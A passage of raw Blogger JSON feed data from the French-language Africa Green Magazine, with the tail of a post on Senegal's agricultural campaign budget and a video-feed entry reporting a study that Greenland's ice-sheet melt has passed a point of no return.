Roman\u0026quot;; mso-fareast-language: FR; mso-fareast-theme-font: minor-fareast;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: FR; mso-bidi-font-family: Georgia; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-fareast-theme-font: minor-fareast;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003EAmelia DACOSTA\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: FR; mso-bidi-font-family: Georgia; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-fareast-theme-font: minor-fareast;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: Georgia, serif; font-size: 16px; text-align: justify;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/7166458255295915945\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/senegal-un-budget-de-70-milliards.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/7166458255295915945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/7166458255295915945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/senegal-un-budget-de-70-milliards.html","title":"SÉNÉGAL: UN BUDGET DE 70 MILLIARDS VALIDÉ POUR LA CAMPAGNE AGRICOLE DE  2022-2023"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1XMV5dIsoNLOp-yeAPX1CeHTWUB-mL8TMMlWkCYJdEPvEfhlz5t-Nc48aFKkmUTDwhGSX3B-0gIhaNsDo0qzjFvf2UJFHgT4Q2XQ6VPlKZkbYPcwxHhoq4-gHvD_6kmKv7QYlAjZRo_1XT1qEc0JjaqcK3oDW02qclLxSCfd0KzpRtL4o3XI7QI4zQQ\/s72-c\/sorghum-253194_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.africagreenmagazine.com/feeds/posts/default/-/Vid%C3%A9os?alt=json-in-script&max-results=5&callback=jQuery111008185543022176822_1768725568724&_=1768725568725
body_size: 9970
content:
// API callback
jQuery111008185543022176822_1768725568724({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577"},"updated":{"$t":"2025-10-29T20:01:32.592-07:00"},"category":[{"term":"Actualités"},{"term":"Agriculture"},{"term":"Afrique"},{"term":"Environnement"},{"term":"Santé"},{"term":"Economie"},{"term":"Changement Climatique"},{"term":"Animaux"},{"term":"Développement durable"},{"term":"Sénégal"},{"term":"Monde"},{"term":"Pollution"},{"term":"Alimentation"},{"term":"Forêts"},{"term":"Energie renouvelable"},{"term":"Climat"},{"term":"Sciences"},{"term":"Société"},{"term":"Catastrophes naturelles"},{"term":"Covid19"},{"term":"Sécurité alimentaire"},{"term":"Énergie"},{"term":"Biodiversité"},{"term":"Décryptage"},{"term":"Elevage"},{"term":"Eau"},{"term":"Innovation"},{"term":"Côte d'ivoire"},{"term":"France"},{"term":"Politiques environnementales"},{"term":"Inondations"},{"term":"Actualités internationales"},{"term":"Chine"},{"term":"Dossier"},{"term":"Déchets Plastiques"},{"term":"Recherches scientifiques"},{"term":"CO2"},{"term":"Gestion des ressources"},{"term":"Maroc"},{"term":"Réchauffement climatique"},{"term":"Technologie"},{"term":"BAD"},{"term":"Espèce menacée"},{"term":"Vidéos"},{"term":"Energies fossiles"},{"term":"Cameroun"},{"term":"Découverte"},{"term":"Etudes"},{"term":"Economie verte"},{"term":"Ecologie"},{"term":"Virus"},{"term":"A savoir"},{"term":"Assainissement"},{"term":"Conservation de la faune"},{"term":"Bénin"},{"term":"Europe"},{"term":"Pêche"},{"term":"Kenya"},{"term":"Océans"},{"term":"Tchad"},{"term":"Développement social"},{"term":"Gabon"},{"term":"Investissements"},{"term":"Déchets"},{"term":"Electricité"},{"term":"FIDA"},{"term":"Mali"},{"term":"Déforestation"},{"term":"Bien-être"},{"term":"Impact environnemental"},{"term":"Pétrole"},{"term":"Transport"},{"term":"Actualité"},{"term":"Alerte Environnement"},{"term":"Analyse"},{"term":"Braconnage"},{"term":"Incendie"},{"term":"épidémie"},{"term":"Focus"},{"term":"Journée Mondiale"},{"term":"ONU"},{"term":"Gaz"},{"term":"Nigéria"},{"term":"Rapports"},{"term":"Sécheresse"},{"term":"Afrique du Sud"},{"term":"Agroalimentaire"},{"term":"FAO"},{"term":"GES"},{"term":"Industrie"},{"term":"Recyclage"},{"term":"Sols"},{"term":"Agro-industrie"},{"term":"Algérie"},{"term":"Canada"},{"term":"Congo RD"},{"term":"Ecosystèmes"},{"term":"USA"},{"term":"Asie"},{"term":"Insécurité alimentaire"},{"term":"Température"},{"term":"Annonce"},{"term":"Burkina Faso"},{"term":"Documentaire"},{"term":"Togo"},{"term":"Madagascar"},{"term":"Nature"},{"term":"Pauvreté"},{"term":"Cacao"},{"term":"Ghana"},{"term":"Mangroves"},{"term":"Niger"},{"term":"Tunisie"},{"term":"Commerce"},{"term":"Formation"},{"term":"Infographie"},{"term":"Jeunes"},{"term":"Pesticides"},{"term":"Projets"},{"term":"Reboisement"},{"term":"Brésil"},{"term":"Energie solaire"},{"term":"Femmes"},{"term":"Inde"},{"term":"Urgence climatique"},{"term":"Conservation"},{"term":"Culture"},{"term":"Energie"},{"term":"Energie nucléaire"},{"term":"Financement"},{"term":"Forum"},{"term":"Questions \u0026 Réponses"},{"term":"Congo"},{"term":"Coopération"},{"term":"Economie circulaire"},{"term":"Emplois"},{"term":"Energie Hydraulique"},{"term":"Point2vue"},{"term":"Rwanda"},{"term":"Agriculture durable"},{"term":"Amazonie"},{"term":"Famine"},{"term":"Guinée"},{"term":"Résilience"},{"term":"Australie"},{"term":"Ethiopie"},{"term":"News"},{"term":"OMS"},{"term":"Botswana"},{"term":"Charbon"},{"term":"Construction"},{"term":"Education"},{"term":"GRN"},{"term":"Gaspillage"},{"term":"Indonésie"},{"term":"Soudan"},{"term":"Tourisme"},{"term":"AIE"},{"term":"Allemagne"},{"term":"Banque mondiale"},{"term":"Canicule"},{"term":"Denrées alimentaires"},{"term":"Energie Eolienne"},{"term":"Genre"},{"term":"Japon"},{"term":"Mauritanie"},{"term":"Ouragan"},{"term":"Paludisme"},{"term":"Sustainable development"},{"term":"Tanzanie"},{"term":"Entreprenariat"},{"term":"Exploitation des ressources"},{"term":"Mozambique"},{"term":"Planète"},{"term":"Pluie"},{"term":"Research"},{"term":"Villes d'Afrique"},{"term":"Végétaux"},{"term":"Zimbabwe"},{"term":"maladies infectieuses"},{"term":"Érosion côtière"},{"term":"Africa"},{"term":"Angleterre"},{"term":"Animal"},{"term":"Aquaculture"},{"term":"CITES"},{"term":"Conflit"},{"term":"Déchets toxiques"},{"term":"Egypte"},{"term":"GIEC"},{"term":"Haïti"},{"term":"IUCN"},{"term":"Intempéries"},{"term":"Migration"},{"term":"Newsletter"},{"term":"ONG"},{"term":"Protection des Océans"},{"term":"Somalie"},{"term":"Vaccin"},{"term":"Zones humides"},{"term":"Agroforesterie"},{"term":"Autosuffisance Alimentaire"},{"term":"Biodiversity"},{"term":"Biogaz"},{"term":"COP 26"},{"term":"Communiqué"},{"term":"Energie Éolienne"},{"term":"Etats-Unis"},{"term":"Forest"},{"term":"Gambie"},{"term":"Guinée Bissau"},{"term":"Géographie"},{"term":"Justice environnementale"},{"term":"Liberia"},{"term":"Malawi"},{"term":"Mer"},{"term":"Méthane"},{"term":"Numérique"},{"term":"Population"},{"term":"RSE"},{"term":"Russie"},{"term":"Soudan Sud"},{"term":"Transition énergétique"},{"term":"UICN"},{"term":"Villes"},{"term":"Électrification"},{"term":"Actus Internationales"},{"term":"Aide humanitaire"},{"term":"Air"},{"term":"Biocarburants"},{"term":"Biomasse"},{"term":"Climate change"},{"term":"Conférence"},{"term":"Cop 21"},{"term":"Cop 25"},{"term":"Crise humanitaire"},{"term":"Désertification"},{"term":"Editorial"},{"term":"Energie thermique"},{"term":"Italie"},{"term":"Journée Internationale"},{"term":"Mine"},{"term":"Moyen-Orient"},{"term":"Ouganda"},{"term":"Partenariat"},{"term":"Pluviométrie"},{"term":"Produits bio"},{"term":"Revue-histoire"},{"term":"Taxe carbone"},{"term":"UNESCO"},{"term":"Urbanisation"},{"term":"Zambie"},{"term":"video"},{"term":"Apiculture"},{"term":"Bio-pesticides"},{"term":"Burundi"},{"term":"COP27"},{"term":"Chiffres"},{"term":"Colombie"},{"term":"Cosmétique"},{"term":"Cyclone"},{"term":"Digital"},{"term":"Développement agricole"},{"term":"Eaux usées"},{"term":"Energy"},{"term":"Enquête"},{"term":"Espagne"},{"term":"GGGI"},{"term":"Glacier"},{"term":"Gouvernance"},{"term":"Guinée équatoriale"},{"term":"Géopolitique"},{"term":"Importation"},{"term":"Interviews"},{"term":"Justice climatique"},{"term":"Mode"},{"term":"Norme environnementale"},{"term":"OGM"},{"term":"Paysages"},{"term":"Poussière"},{"term":"Presentation"},{"term":"RCA"},{"term":"Solaire"},{"term":"Thaïlande"},{"term":"Écosystèmes"},{"term":"île Maurice"},{"term":"AGM"},{"term":"Accord de Paris"},{"term":"Agenda climatique"},{"term":"Agronomie"},{"term":"Aide"},{"term":"Amérique Centrale"},{"term":"Amérique latine"},{"term":"Angola"},{"term":"Archéologie"},{"term":"Artemisia"},{"term":"Arts"},{"term":"Aviculture"},{"term":"Beauté"},{"term":"Biologie"},{"term":"Bioéconomie"},{"term":"Botanique"},{"term":"CDN"},{"term":"CEDEAO"},{"term":"Café"},{"term":"Carburants"},{"term":"Chaleur"},{"term":"Challenge"},{"term":"Conflits"},{"term":"Corée du sud"},{"term":"Crise alimentaire"},{"term":"Cuisine"},{"term":"Divers"},{"term":"Déchets électroniques"},{"term":"Efficacité énergétique"},{"term":"Enjeux"},{"term":"Extinction"},{"term":"Food Security"},{"term":"Forum mondial de l'eau"},{"term":"Gaz naturel"},{"term":"Glasgow"},{"term":"Greensante"},{"term":"Health"},{"term":"Honduras"},{"term":"Industrie minière"},{"term":"Insalubrité"},{"term":"Land"},{"term":"Les Seychelles"},{"term":"Lesotho"},{"term":"Makesense"},{"term":"Mexique"},{"term":"Météo"},{"term":"OMM"},{"term":"PME"},{"term":"Pisciculture"},{"term":"Publications scientifiques"},{"term":"Restitution COP27"},{"term":"Risque sanitaire"},{"term":"Royaume-Uni"},{"term":"Society"},{"term":"Startup"},{"term":"Sylviculture"},{"term":"Séoul"},{"term":"TIC"},{"term":"Turquie"},{"term":"UNICEF"},{"term":"Women"},{"term":"biotechnologie"},{"term":"endangered species"},{"term":"sahel"},{"term":"séismes"},{"term":"vie sauvage"},{"term":"#birthdaytrees"},{"term":"2022"},{"term":"Adaptation"},{"term":"Africa Investment Forum"},{"term":"Amérique"},{"term":"Appel à Candidature"},{"term":"Arbres"},{"term":"Archi-Now"},{"term":"Architecture"},{"term":"Argentine"},{"term":"Atelier"},{"term":"Atténuation"},{"term":"Audiovisuel"},{"term":"Automobile"},{"term":"Autosuffisance"},{"term":"BGCI"},{"term":"Bactéries"},{"term":"Bambou"},{"term":"Banques"},{"term":"Biodigesteur"},{"term":"Bouteilles plastiques"},{"term":"Bruxelles"},{"term":"CCNUCC"},{"term":"CILSS"},{"term":"CMAE"},{"term":"Campagne"},{"term":"Campagne agricole"},{"term":"Cancer"},{"term":"Cap-Vert"},{"term":"Chanvre"},{"term":"Charte"},{"term":"Chasse"},{"term":"Chili"},{"term":"Choléra"},{"term":"Chronique"},{"term":"Climate"},{"term":"Coal"},{"term":"Concours"},{"term":"Conseils"},{"term":"Conservation Justice"},{"term":"Convention de Minamata"},{"term":"Convention sur la biodiversité"},{"term":"Coronavirus"},{"term":"Cuivre"},{"term":"Céréale"},{"term":"Deforestation"},{"term":"Dessalement"},{"term":"Djibouti"},{"term":"Drogue"},{"term":"Dubaï"},{"term":"Débat"},{"term":"Ebola"},{"term":"Ecofin"},{"term":"Ecology"},{"term":"Economie locale"},{"term":"Egaé"},{"term":"Enfants"},{"term":"Environmental risk"},{"term":"Espace"},{"term":"Farming"},{"term":"Femm"},{"term":"Finances"},{"term":"Fire"},{"term":"Fitch solutions"},{"term":"Fleuves"},{"term":"Flore"},{"term":"Fonio"},{"term":"Forum mondiale"},{"term":"Foundiougne"},{"term":"Fêtes"},{"term":"GIM-UEMOA"},{"term":"Grande Muraille Verte"},{"term":"Guerre"},{"term":"Géostratégie"},{"term":"IUCN Congress"},{"term":"IWA"},{"term":"Immigration"},{"term":"Iran"},{"term":"Israël"},{"term":"Johnson\u0026Johnson"},{"term":"Karité"},{"term":"La Nina"},{"term":"Labour"},{"term":"Leadership"},{"term":"Les Expertes"},{"term":"Liban"},{"term":"Logistique"},{"term":"Maladie de Chagas"},{"term":"Manifestations"},{"term":"Mayotte"},{"term":"Mercure"},{"term":"Multinationales"},{"term":"NASH"},{"term":"NDC"},{"term":"NEPAD"},{"term":"Naufrage"},{"term":"Népal"},{"term":"ODD"},{"term":"OIM"},{"term":"Objets d'arts"},{"term":"Oceans"},{"term":"One Health"},{"term":"Orage"},{"term":"Orages"},{"term":"Orpaillage"},{"term":"Oéliculture"},{"term":"PACJA"},{"term":"PAM"},{"term":"PRCM"},{"term":"Pareel"},{"term":"Paris"},{"term":"Pierre précieuse"},{"term":"Pneumonie"},{"term":"Pollution visuelle"},{"term":"Primate"},{"term":"Proche-Orient"},{"term":"Programme Alimentaire Mondial"},{"term":"Présentation"},{"term":"Publicité"},{"term":"Pérou"},{"term":"Québec"},{"term":"RDC"},{"term":"Rampao"},{"term":"Red list"},{"term":"Riziculture"},{"term":"Réseautage"},{"term":"Réserve naturelle"},{"term":"Réserve écologique"},{"term":"Réserves naturelles"},{"term":"Sharm El-Sheikh"},{"term":"Sierra Leone"},{"term":"Smart cities"},{"term":"Social change factory"},{"term":"Solar Energy"},{"term":"Sommet"},{"term":"Space"},{"term":"Sport"},{"term":"Statistiques"},{"term":"Sudan"},{"term":"Suède"},{"term":"Textile"},{"term":"Tong"},{"term":"Tortues"},{"term":"Trafique"},{"term":"Typhon"},{"term":"UEMOA"},{"term":"UN Women"},{"term":"UNAE"},{"term":"UNEP"},{"term":"Ukraine"},{"term":"Union Africaine"},{"term":"Union Européenne"},{"term":"Vaccination"},{"term":"Volcan"},{"term":"Végétarien"},{"term":"Wascal"},{"term":"Waste"},{"term":"We_fi"},{"term":"World"},{"term":"agroécologie"},{"term":"canne blanche"},{"term":"communication"},{"term":"dermopigmentation"},{"term":"e-déchets"},{"term":"finances vertes"},{"term":"inn"},{"term":"micro-plastique"},{"term":"mouvement des vendredis"},{"term":"one ocean summit"},{"term":"reports"},{"term":"restauration des sols"},{"term":"tatouage"},{"term":"Éléphant"},{"term":"Évaluation"},{"term":"économie verte"}],"title":{"type":"text","$t":"Africa Green Magazine"},"subtitle":{"type":"html","$t":"Africa Green Magazine, le principal média d'information environnemental de l'Afrique.\nA.G.M. se veut être un acteur majeur de l'information environnementale​ Africaine en traitant des actualités liées à la Gestion des ressources naturelles du continent, les changements climatiques​, la pollution, la gestion des déchets, la faune, les forêts etc...\nLe challenge d'une transition environnementale passe par l'éducation, la formation et la sensibilisation des populations.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/-\/Vid%C3%A9os?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/search\/label\/Vid%C3%A9os"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/-\/Vid%C3%A9os\/-\/Vid%C3%A9os?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"42"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-5287717930932262330"},"published":{"$t":"2020-08-25T04:15:00.000-07:00"},"updated":{"$t":"2020-08-25T04:15:16.409-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Etudes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vidéos"}],"title":{"type":"text","$t":"Groenland : la fonte de la calotte glaciaire a atteint le point de non-retour, selon une étude"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2 style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGroenland : la fonte de la calotte glaciaire a atteint le point\nde non-retour, selon une étude\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-rp_iFm6ausMvCfw4LiLJVY6DQzsO4pHYL5SiV1qXE0nO4zmJBqketBQMaLbez5Nj2LNNtSrLgFClTPemA1a4_EpSy_I-MPgLpjBQgwgg2VvOuTK80MmrZM1okYDNdYkUPn6jq2SxOo\/s1600\/iceberg-471549_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1035\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-rp_iFm6ausMvCfw4LiLJVY6DQzsO4pHYL5SiV1qXE0nO4zmJBqketBQMaLbez5Nj2LNNtSrLgFClTPemA1a4_EpSy_I-MPgLpjBQgwgg2VvOuTK80MmrZM1okYDNdYkUPn6jq2SxOo\/s1600\/iceberg-471549_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003EL'analyse de près de 40 ans de données satellites du\nGroenland, publiée le 13 août dernier dans\u0026nbsp;\u003Ci\u003ENature Communications Earth\nand Environment\u003C\/i\u003E, montre que même si le réchauffement climatique s'arrêtait\nmiraculeusement aujourd'hui, la calotte glaciaire continuerait à rétrécir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"392\" src=\"https:\/\/www.youtube.com\/embed\/tjsAiY6B3TQ\" width=\"697\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: x-small; line-height: 150%;\"\u003ESource: AFP\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003ECe n'est pas juste un slogan scandé lors des\u0026nbsp;\u003Ca href=\"https:\/\/www.geo.fr\/environnement\/marches-pour-le-climat-notamment-a-montpellier-et-paris-198950\"\u003Emarches\npour le climat\u003C\/a\u003E\u0026nbsp;: les calottes sont cuites, à commencer par celle\ndu\u0026nbsp;\u003Ca href=\"https:\/\/www.geo.fr\/voyage\/groenland-escale-a-nuuk-derniere-capitale-avant-le-pole-nord-196986\"\u003EGroenland\u003C\/a\u003E.\nUne équipe internationale de chercheurs est parvenue à la conclusion suivante :\nmême si les hommes étaient miraculeusement capables de stopper les émissions de\nCO2 et le réchauffement climatique, les glaciers groenlandais continueraient à\nse ratatiner. Des résultats parus le 13 août dernier\u0026nbsp;\u003Ca href=\"https:\/\/www.nature.com\/articles\/s43247-020-0001-2\" target=\"_blank\"\u003Edans\nla revue\u0026nbsp;\u003Ci\u003ENature Communications Earth and Environment\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003ELes scientifiques ont fait parler les données satellitaires\nmensuelles de quelque 200 grands glaciers du Groenland sur plus de trois\ndécennies. Depuis vingt ans environ, constate Michalea King, auteure principale\nde l'étude et chercheuse au Centre de recherche polaire et climatique Byrd de\nl'université de l'Ohio,\u0026nbsp;\u003Ci\u003E\"la glace qui se détache dans l'océan\nchaque année (environ 500 gigatonnes) dépasse de loin la neige qui s'accumule à\nla surface de la calotte\".\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDisparition programmée de la calotte glaciaire du Groenland\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003E\"Le recul des glaciers a fait basculer la dynamique de\nl'ensemble de la calotte glaciaire dans un état de perte constante\",\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;précise pour sa part Ian Howat (université de l'Ohio),\nco-auteur de l'article.\u0026nbsp;\u003Ci\u003E\"Même si le climat restait le même ou même\nse refroidissait un peu, la calotte perdrait toujours de sa masse\",\u0026nbsp;\u003C\/i\u003Edit-il\u0026nbsp;\u003Ca href=\"https:\/\/www.eurekalert.org\/pub_releases\/2020-08\/osu-wgi081320.php\" target=\"_blank\"\u003Edans un communiqué\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003EComme le soulignait le Giec (groupe intergouvernemental\nd'experts sur l'évolution du climat) dans son dernier\u003Ca href=\"https:\/\/www.geo.fr\/environnement\/que-dit-le-rapport-special-du-giec-sur-locean-et-la-fonte-des-glaces-197711\"\u003E\u0026nbsp;\"rapport\nspécial\" sur l'océan et la cryosphère\u003C\/a\u003E\u0026nbsp;(les zones glacées de la\nplanète), la fonte de l'inlandsis groenlandais est l'une des causes principales\nde l'élévation du niveau de la mer à l'échelle mondiale. Laquelle pourrait\natteindre environ 30 à 60 cm d’ici à 2100, voire 60 à 110 cm si les émissions\nde gaz à effet de serre continuent à augmenter au rythme actuel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.geo.fr\/environnement\/groenland-la-fonte-de-la-calotte-glaciaire-a-atteint-le-point-de-non-retour-selon-une-etude-201717\"\u003ESource\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/5287717930932262330\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/08\/groenland-la-fonte-de-la-calotte.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/5287717930932262330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/5287717930932262330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/08\/groenland-la-fonte-de-la-calotte.html","title":"Groenland : la fonte de la calotte glaciaire a atteint le point de non-retour, selon une étude"}],"author":[{"name":{"$t":"Axel 